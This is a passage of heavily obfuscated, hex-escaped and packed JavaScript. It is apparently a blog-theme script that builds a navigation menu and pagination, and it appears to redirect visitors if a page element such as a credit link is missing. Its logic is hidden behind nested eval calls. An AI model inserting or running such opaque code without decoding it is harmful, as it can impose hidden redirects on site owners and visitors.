a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x5d\x3b\x24\x28\x31\x47\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x57\x28\x54\x29\x7b\x56\x20\x31\x64\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x53\x3d\x61\x5b\x30\x5d\x3b\x54\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x57\x28\x29\x7b\x31\x6d\x28\x56\x20\x59\x3d\x54\x28\x31\x42\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x75\x3d\x54\x28\x31\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x51\x3d\x30\x2c\x4d\x3d\x30\x3b\x4d\x3c\x59\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x51\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x51\x29\x2c\x2d\x31\x21\x3d\x51\x29\x3b\x4d\x2b\x2b\x29\x7b\x51\x2b\x2b\x7d\x3b\x4b\x28\x31\x63\x3d\x4d\x2c\x31\x63\x3e\x31\x64\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x53\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x63\x3c\x31\x64\x29\x7b\x31\x46\x3d\x31\x64\x2d\x31\x63\x3b\x31\x6d\x28\x56\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x46\x3b\x4d\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x59\x3d\x59\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x32\x56\x2f\x32\x4e\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x75\x2b\x61\x5b\x31\x33\x5d\x2b\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x75\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x6d\x28\x56\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x63\x3b\x4d\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x53\x2b\x3d\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x64\x3d\x31\x63\x7d\x29\x3b\x31\x6d\x28\x56\x20\x51\x3d\x30\x3b\x31\x64\x3e\x3d\x51\x3b\x51\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x51\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x54\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x53\x29\x2c\x54\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x32\x63\x28\x61\x5b\x32\x34\x5d\x29\x2c\x54\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x54\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x2c\x54\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x7d\x29\x3b\x24\x28\x57\x28\x29\x7b\x32\x63\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x2c\x61\x5b\x32\x43\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x57\x28\x31\x7a\x2c\x78\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x57\x28\x31\x7a\x2c\x78\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x57\x28\x31\x7a\x2c\x31\x6f\x29\x7b\x48\x20\x31\x6f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x6f\x2c\x31\x6f\x2b\x61\x5b\x32\x53\x5d\x2b\x32\x5a\x29\x7d\x29\x3b\x56\x20\x73\x3d\x61\x5b\x32\x71\x5d\x3b\x56\x20\x6f\x3d\x61\x5b\x32\x6a\x5d\x3b\x24\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x73\x2c\x61\x5b\x32\x6b\x5d\x29\x3b\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x6f\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x31\x57\x5b\x61\x5b\x32\x6f\x5d\x5d\x3d\x57\x28\x29\x7b\x56\x20\x5a\x3d\x31\x47\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x32\x73\x29\x7b\x31\x57\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x58\x5d\x7d\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x2c\x61\x5b\x32\x77\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6e\x5d\x29\x3b\x5a\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x45\x5d\x7d\x5c\x27\x2c\x33\x63\x2c\x33\x58\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x34\x68\x7c\x33\x5a\x7c\x34\x69\x7c\x34\x74\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x7c\x34\x75\x7c\x34\x73\x7c\x34\x6b\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x75\x7c\x33\x4e\x7c\x33\x61\x7c\x33\x72\x7c\x33\x71\x7c\x33\x64\x7c\x33\x70\x7c\x33\x6f\x7c\x34\x33\x7c\x33\x6b\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x66\x7c\x33\x6a\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x62\x7c\x33\x73\x7c\x33\x6e\x7c\x33\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x45\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x35\x30\x7c\x33\x47\x7c\x33\x46\x7c\x33\x44\x7c\x33\x76\x7c\x33\x43\x7c\x34\x35\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x34\x43\x7c\x34\x6a\x7c\x34\x45\x7c\x35\x69\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x7a\x7c\x34\x34\x7c\x34\x31\x7c\x35\x73\x7c\x35\x74\x7c\x34\x36\x7c\x34\x32\x7c\x34\x38\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x35\x7c\x35\x32\x7c\x35\x43\x7c\x34\x39\x7c\x35\x31\x7c\x34\x37\x7c\x35\x49\x7c\x35\x42\x7c\x35\x47\x7c\x35\x48\x7c\x35\x45\x7c\x35\x44\x7c\x35\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x46\x7c\x35\x6d\x7c\x34\x56\x7c\x35\x6b\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x33\x63\x7c\x34\x53\x7c\x34\x54\x7c\x34\x46\x7c\x34\x55\x7c\x34\x57\x7c\x35\x6c\x7c\x34\x58\x7c\x34\x59\x7c\x35\x38\x7c\x33\x37\x7c\x33\x39\x7c\x33\x38\x7c\x35\x36\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x33\x36\x7c\x34\x30\x7c\x35\x33\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x6a\x7c\x35\x6e\x7c\x35\x76\x7c\x33\x34\x7c\x35\x37\x7c\x35\x75\x7c\x35\x34\x7c\x35\x39\x7c\x33\x35\x7c\x33\x51\x7c\x7c\x7c\x7c\x5c\x27\x2e\x33\x65\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x34\x31\x7c\x76\x61\x72\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x31\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x34\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x37\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x35\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x38\x7c\x78\x33\x43\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x37\x42\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x64\x7c\x78\x37\x39\x7c\x78\x34\x39\x7c\x78\x32\x43\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x37\x34\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x62\x7c\x66\x6f\x72\x7c\x78\x33\x38\x7c\x78\x36\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x31\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x32\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x37\x44\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x78\x33\x45\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x78\x36\x45\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x5f\x30\x78\x31\x64\x34\x62\x7c\x31\x39\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x35\x46\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x61\x7c\x78\x36\x33\x7c\x78\x36\x37\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x37\x33\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x33\x7c\x37\x32\x7c\x78\x35\x44\x7c\x78\x33\x34\x7c\x78\x34\x46\x7c\x36\x38\x7c\x36\x36\x7c\x36\x33\x7c\x36\x34\x7c\x38\x30\x7c\x37\x38\x7c\x37\x39\x7c\x36\x39\x7c\x37\x31\x7c\x37\x30\x7c\x6e\x75\x6c\x6c\x7c\x78\x37\x41\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x37\x7c\x37\x35\x7c\x37\x37\x7c\x38\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x33\x